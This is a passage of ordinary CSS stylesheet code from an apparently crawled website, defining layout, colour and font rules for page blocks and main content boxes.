	text-align:center;
	line-height:35px;
}

.block-2{
}
.block-2 .head {
	height:30px;
	line-height:30px;
	border-bottom:#dde4ed 1px solid;
}
.block-2 .head1 {
	padding-left:10px;
}
.block-2 .head2 {
	padding-right:10px;
}
.block-2 .main {
	clear:both;
	font-size:14px;
}
.block-2 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-size:14px;
}
.block-2 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}
.block-2 .date{ 
	float:right;
	text-align:left;
	margin-left:10px;
	font-size:12px;
}

.block-3{
	border:#b5c4d7 1px solid;
	background:#eef1f5;
}
.block-3 .head {
	height:30px;
	line-height:30px;
}
.block-3 .head1 {
	padding-left:10px;
}
.block-3 .head2 {
	padding-right:10px;
}
.block-3 .main {
	clear:both;
}
.block-3 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-weight:bold;
	font-size:14px;
}
.block-3 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}

.block-4{
	background:#eef1f5;
	margin:0px;
}
.block-4 .head {
	height:32px;
	line-height:32px;
	padding-top:12px;
	background:url(../images/block/block-4.gif) repeat-x;
}
.block-4 .head1 {
	padding-left:10px;
}
.block-4 .head2 {
	padding-right:10px;
}
.block-4 .main {
	clear:both;
}
.block-4 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-weight:bold;
	font-size:14px;
}
.block-4 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}
.block-4 .date{ 
	float:right;
	text-align:left;
	margin-left:10px;
	font-size:12px;
}

--- FILE ---
content_type: text/css
request_url: http://www.21hr.net/css/index.css
body_size: 668
content:
@charset "utf-8";
/* mainBox */
.mainBox1 {
	clear:both;
	margin-top:5px;
	margin-bottom:5px;
}
.mainBox1 .mainBox11 {
	float:left;
	width:300px;
}
.mainBox1 .mainBox12 {
	float:left;
	width:420px;
	margin-left:15px;
}
.mainBox1 .mainBox13 {
	float:right;
	width:230px;
}
.mainBox_a {
	float:none;
	margin-bottom:8px;
	line-height:24px;
}
.mainBox_a .p1{
	text-align:center;
	font-size:16px;
	font-weight:bold;
}
.mainBox_a .p1 a {
	color:#003365;
}
.mainBox_a ul {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.mainBox_a ul li {
	float:left;
	overflow:hidden;
	height:22px;
	line-height:22px;
	margin:0 10px 0 10px;
	width:170px;
	border:0;
}